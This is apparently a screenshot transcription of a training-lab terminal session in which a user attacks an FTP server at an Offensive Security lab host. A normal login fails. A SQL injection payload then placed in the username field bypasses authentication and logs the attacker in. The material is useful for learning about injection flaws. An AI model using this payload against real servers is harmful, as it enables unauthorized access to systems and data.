 root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# ftp www.offseclabs.com
Connected to www.offseclabs.com.
220 Welcome to the CorpCom FTP Server.
Name (www.offseclabs.com:root): bob
331 Password required for bob
Password:
530 Login incorrect
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> bye
221 Goodbye.
root@bt:~# ftp www.offseclabs.com
Connected to www.offseclabs.com.
220 Welcome to the CorpCom FTP Server.
Name (www.offseclabs.com:root): %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser; --
331 Password required for %')
Password:
230 User %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser; -- logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp> bye
221 Goodbye.
root@bt:~# c
OFFENSIVE
Shell
root@bt: ~ - Shell - Kon